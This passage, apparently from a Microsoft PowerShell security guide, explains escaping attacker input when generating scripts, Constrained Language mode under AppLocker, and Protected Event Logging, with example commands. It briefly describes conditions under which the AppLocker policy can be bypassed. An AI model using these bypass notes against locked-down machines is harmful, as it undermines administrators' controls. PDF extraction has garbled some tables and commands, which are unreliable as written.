If you are ever truly required to generate PowerShell scripts after making all attempts to avoid it,
PowerShell version 5 and KB 3000850 introduces APIs to support secure generation of scripts that may
contain attacker input.
13 [C:\temp]
>> [System.Management.Automation.Language.CodeGeneration] | gm –static
TypeName: System.Management.Automation.Language.CodeGeneration
Name
MemberType Definition
---Equals
EscapeBlockCommentContent
EscapeFormatStringContent
EscapeSingleQuotedStringContent
EscapeVariableName
---------Method
Method
Method
Method
Method
---------static bool Equals(System.Object objA, System.Object objB)
static string EscapeBlockCommentContent(string value)
static string EscapeFormatStringContent(string value)
static string EscapeSingleQuotedStringContent(string value)
static string EscapeVariableName(string value)
If you are placing attacker-controlled input within a string (i.e.: for a command argument), ensure that
you place it within a single-quoted string. Then, use EscapeSingleQuotedStringContent on the
content itself. This ensures that single quotes (or their equivalents – for there are several) in the
attacker input are escaped properly.
For example:
$attackerInput = "Hello'World"
$escapedAttackerInput = "'" +
[Management.Automation.Language.CodeGeneration]::
EscapeSingleQuotedStringContent($attackerInput) + "'"
$newScript = "Write-Host $escapedAttackerInput"
Invoke-Expression $newScript
Safe escaping of content to be included within block comments, format strings, or variable names is also
supported.
Constrained PowerShell
When a system is sensitive, one of the most powerful ways to limit the damage an attack can have is to
reduce the capabilities of that attack. Windows’ security controls come in many forms – creating a
hierarchy of protections that incrementally add value.
Control
Benefit
Impact Without
Control
Limitations
Antivirus /
Antimalware
Can limit the execution of
malware known to the
AV industry.
Attacker can write and
run any code, custom
C++ applications,
internet tools, etc.
Can be disabled by
administrators. AV signatures
can be evaded if the attacker
is capable of recompiling or
modifying an application.
Applocker in
Deny Mode
Can limit the execution of
malware known to your
organization.
Attacker can write and
run any code, custom
C++ applications, etc.,
as long as they aren’t
well known attack tools
or exploits.
Can be disabled by
administrators. Only blocks
known evil / undesirable
malware, can be bypassed
with only minor application
changes.
Applocker in
Allow Mode
Can prevent the
execution of unknown /
unapproved applications.
Attacker can write
arbitrary custom
applicatons, as long as
they are not detected
by AV or Applocker
Deny rules.
Can be disabled by
administrators. Attacker can
still leverage in-box tools like
VBScript, Office macros, HTA
applications, local web pages,
PowerShell, etc.
These protections are, of course, in addition to the regular Windows user permissions model.
Applications don’t need to prevent users from modifying system-wide registry keys because Windows
itself enforces those protections.
The strongest form of protection is when a system employs AppLocker in ‘Allow Mode’, where only
specific known applications are allowed to run.
Prior to PowerShell version 5, a limitation of AppLocker’s ‘Allow Mode’ was that interactive PowerShell
input was not subject to this policy. While Allow Mode might prevent unknown PowerShell scripts from
running, it would not prevent the equivalent commands entered at an interactive prompt.
In version 5, PowerShell now reduces its functionality to “Constrained Mode” for both interactive input
and user-authored scripts when it detects that PowerShell scripts have an ‘Allow Mode’ policy applied to
them. Constrained PowerShell limits the language mode to Constrained Language (as described in
about_Language_Modes), a mode first introduced for Windows RT.
Constrained Language doesn’t limit the capability of the core PowerShell language – familiar techniques
such as variables, loops, and functions are all supported. It does, however, limit the extended language
features that can lead to unverifiable code execution such as direct .NET scripting, invocation of Win32
APIs via the Add-Type cmdlet, and interaction with COM objects.
Scripts that are allowed by the AppLocker policy (for example: signed by the enterprise’s trusted code
signing certificate, or in a trusted directory) are not subject to Constrained Language. They have access
to the extended capabilities of the PowerShell language disallowed by Constrained Language. This
includes unverifiable extensions such as .NET scripting, and invocation of Win32 APIs.
For more information on configuring AppLocker, see https://technet.microsoft.com/enus/library/dd723678(v=ws.10).aspx.
Here’s an example PowerShell command that lets you experiment with AppLocker in ‘Allow Mode’ for
all scripts (i.e.: blocking all VBScripts, batch files, and PowerShell scripts by default), and then allows only
PowerShell scripts from c:\trusted to run.
PS C:\> $whitelistApplockerPolicy = New-AppLockerPolicy -RuleType Path -FileInformation
"c:\trusted\*.ps1"
PS C:\> $existingApplockerPolicy = Get-AppLockerPolicy –Local
PS C:\> Set-AppLockerPolicy $whitelistApplockerPolicy
PS C:\> powershell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\> $executionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\> [Math]::Sqrt([Math]::Pi)
Cannot invoke method. Method invocation is supported only on core types in this
language mode.
At line:1 char:1
+ [Math]::Sqrt([Math]::Pi)
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo
: InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
PS C:\> '[Math]::Sqrt([Math]::Pi)' > c:\trusted\trusted.ps1
PS C:\> c:\trusted\trusted.ps1
1.77245385090552
PS C:\> exit
PS C:\> Set-AppLockerPolicy $existingApplockerPolicy
Beware – if users can add or edit files in c:\trusted, then this policy offers no protection. Users in that
situation can simply put scripts in that directory to bypass the policy. Also, if your AppLocker policy
doesn’t similarly limit executables, then this policy offers no protection. Users in that situation can
simply run an executable to bypass the policy.
In order to enforce its policies, AppLocker requires the AppIDSvc service to be running. When
enabling a policy, be sure to set the service to Auto Start.
As mentioned previously, Constrained PowerShell layers on top of the Windows permissions model.
Because of that, it (like AppLocker) should be applied to regular user accounts and not system
administrators. Administrator accounts can bypass the policy by simply changing or disabling it.
Protected Event Logging
One concern when increasing the amount of logging on a system is the danger that logged content may
contain sensitive data. For example, if you log the content of every PowerShell script that was run, there
is the possibility that a script may contain credentials or other sensitive data.
If an attacker later compromises a machine that has logged this data, it may provide them with
additional information with which to extend their reach.
To prevent this dilemma, Windows 10 introduces Protected Event Logging. Protected Event Logging lets
participating applications encrypt sensitive data as they write it to the event log. You can then decrypt
and process these logs once you’ve moved them to a more secure and centralized log collector.
One common technique to move event logs to a more secure and centralized log collector is built in to
Windows: Windows Event Forwarding. A great document on setting up Windows Event Forwarding is
available from the NSA: “Spotting the Adversary with Windows Event Log Monitoring”. Other options
are System Center Operations Manager, or commercially available Security Information and Event
Management (SIEM) systems.
In Windows 10, PowerShell is the only application that participates in Protected Event Logging.
Protected Event Logging protects event log content through the IETF Cryptographic Message Syntax
(CMS) standard. The CMS encryption standard implements public key cryptography, where the keys
used to encrypt content (the public key) and the keys used to decrypt content (the private key) are
separate.
Your public key can be shared widely, and is not sensitive data. If any content is encrypted with this
public key, only your private key can decrypt it. For more information about Public Key Cryptography,
see: http://en.wikipedia.org/wiki/Public-key_cryptography.
When you implement a protected event logging policy, you deploy a public key to all machines that have
event log data you want to protect. You retain the corresponding private key to post-process the event
logs at a more secure location such as a central event log collector, or SIEM aggregator.
To enable Protected Event Logging, enable the ‘Enable Protected Event Logging’ feature in Group Policy
through Windows Components -> Administrative Templates -> Event Logging. This setting
requires an encryption certificate, which you can provide in one of several forms:
-
The content of a base-64 encoded X.509 certificate (for example, as offered by the ‘Export’
option in Certificate Manager)
The thumbprint of a certificate that can be found in the Local Machine certificate store (usually
deployed by PKI infrastructure)
The full path to a certificate (can be local, or a remote share)
The path to a directory containing a certificate or certificates (can be local, or a remote share)
The subject name of a certificate that can be found in the Local Machine certificate store
(usually deployed by PKI infrastructure)
The resulting certificate must have 'Document Encryption' as an enhanced key usage
(1.3.6.1.4.1.311.80.1), as well as either Data Encipherment or Key Encipherment key usages enabled.
You can also use the following PowerShell function to enable protected event logging:
function Enable-ProtectedEventLogging
{
param(
[Parameter(Mandatory)]
$Certificate
)
$basePath =
"HKLM:\Software\Policies\Microsoft\Windows\EventLog\ProtectedEventLogging"
if(-not (Test-Path $basePath))
{
$null = New-Item $basePath -Force
}
Set-ItemProperty $basePath -Name EnableProtectedEventLogging -Value "1"
Set-ItemProperty $basePath -Name EncryptionCertificate -Value $Certificate
}
function Disable-ProtectedEventLogging
{
Remove-Item
HKLM:\Software\Policies\Microsoft\Windows\EventLog\ProtectedEventLogging -Force Recurse
}
For example:
PS C:\temp> $cert = Get-Content C:\temp\ProtectedEventLogging.cer –Raw
PS C:\temp> Enable-ProtectedEventLogging –Certificate $cert
Protected event logging must be configured in addition to enabling any application-specific logging.
Enabling protected event logging doesn’t automatically enable event sources such as PowerShell script
block logging.
If an application cannot properly resolve the encryption certificate during logging, it will log a warning
message into its event log channel, and then continue to log the data without event log protection.
When configuring the encryption certificate for deployment, ensure that it doesn’t include the private
key. If the certificate includes the private key, then it can also be used to decrypt the protected event log
content.
The following commands show how to determine if a Document Encryption certificate on a node has
been deployed with a private key:
PS Cert:\CurrentUser\My> dir -DocumentEncryptionCert
Directory: Microsoft.PowerShell.Security\Certificate::CurrentUser\My
Thumbprint
---------5EE994BD4C0B79ADFAA7890D7D3FBE820CF03282
Subject
------CN=ProtectedEventLogging
PS Cert:\CurrentUser\My> (dir -DocumentEncryptionCert).HasPrivateKey
True
To post-process the content of protected event log messages, use the PowerShell UnprotectCmsMessage cmdlet and Cryptographic Message Syntax (CMS) encryption and decryption cmdlets.
For example, the following PowerShell commands automatically decrypt encrypted event log messages,
provided that an appropriate decryption certificate (i.e.: one that has the private key) is installed on the
machine:
PS C:\temp> Get-WinEvent Microsoft-Windows-PowerShell/Operational |
Where-Object Id -eq 4104 | % Message
Creating Scriptblock text (1 of 1):
-----BEGIN CMS----MIIBqAYJKoZIhvcNAQcDoIIBmTCCAZUCAQAxggFQMIIBTAIBADA0MCAxHjAcBgNVBAMMFWxlZWhv
bG1AbWljcm9zb2Z0LmNvbQIQIHYCpaWKj79MCPOeLV5rmjANBgkqhkiG9w0BAQcwAASCAQAyRMrz
bT6xs/AXl9OZtEhRW2LuiRpHy/texsSvWGvaVWALEB8a5DrPFwsxmunLBMssX69FoTDROTtTAthU
5QqCg5y891YIk3WRkjgTXGuWUBji8X+iyXKN0O5urpM3wFZLYroCZbsnVYcZYzbLcu4mfuNwpu9Q
RDPVjegXXU5gyxKaFvnEfPGWSE/17nJRkjFFlofjgO4W3mgHVEYt4Vtfa01LRgO+SE8n1MDQXTN7
yw9+AFiFCsyDmzD131QLook54WC8LVy0NS5Nf5h4FM27/cn2GZfOoh/dP7wN/VA++Xsej7wkHyP3
5H8dxqhtGM2LkVG30LRIQJVmc0VfK5eNMDwGCSqGSIb3DQEHATAdBglghkgBZQMEASoEEC0VkkV4
IRHrhavdVSpu316AEO2RFE90vfU9S9L9nTQ2CzE=
-----END CMS----ScriptBlock ID: df0db710-b6f6-4f12-8c10-bb6e724bdea2
Creating Scriptblock text (1 of 1):
-----BEGIN CMS----MIIBqAYJKoZIhvcNAQcDoIIBmTCCAZUCAQAxggFQMIIBTAIBADA0MCAxHjAcBgNVBAMMFWxlZWhv
bG1AbWljcm9zb2Z0LmNvbQIQIHYCpaWKj79MCPOeLV5rmjANBgkqhkiG9w0BAQcwAASCAQBls/kL
EqGJYOJHTVqe3toLwP55V1rAcpGKLqdQh5+dwjGtcBrIXLM+bh7fNJMER4ZtWQjOtOL+9TfCDupo
NOsD6kaaN1zozw3f1degUOZZ+a1Fjqg4DopUOhpOGC4TXCNdokhPEA2wfaVxNQeWH0sz/6uxkdt4
fZzu73szyYalE2/oK8ua0KFiV4oN7YToUqjas7Lrxgrss2s0KpMa0aXzomdlgqinjtxxaqfN9hXw
S7eSiiMWcSoQrGkBAdO95O7SDaVwyrr91Q5j3ipStJ9tT5JZYBH2Rt0lPGQJri/9XwVZWcqyPdsy
Dw//PRoduOvLoDJGmiPJPOXZcxku2V/hMDwGCSqGSIb3DQEHATAdBglghkgBZQMEASoEECJp7jZ3
h/8GOVAzagX0jjCAEMbLKx+cTg8YJiTH1tY3PTw=
-----END CMS----ScriptBlock ID: f35edb0c-8d5a-46fd-a0c9-8984f4622f38
PS C:\temp> Get-WinEvent Microsoft-Windows-PowerShell/Operational |
Where-Object Id -eq 4104 | Unprotect-CmsMessage
prompt
"Hello World"
To retain the structure of the actual event log entry (while just decrypting the Message field), use the –
IncludeContext parameter:
PS C:\temp> Get-WinEvent Microsoft-Windows-PowerShell/Operational | ? Id -eq 4104 |
>>>
Unprotect-CmsMessage -IncludeContext
ProviderName: Microsoft-Windows-PowerShell
TimeCreated
----------4/3/2015 11:47:13 AM
4/3/2015 11:47:13 AM
Id
-4104
4104
LevelDisplayName
---------------Verbose
Verbose
Message
------Creating Scriptblock text (1 of 1):...
Creating Scriptblock text (1 of 1):...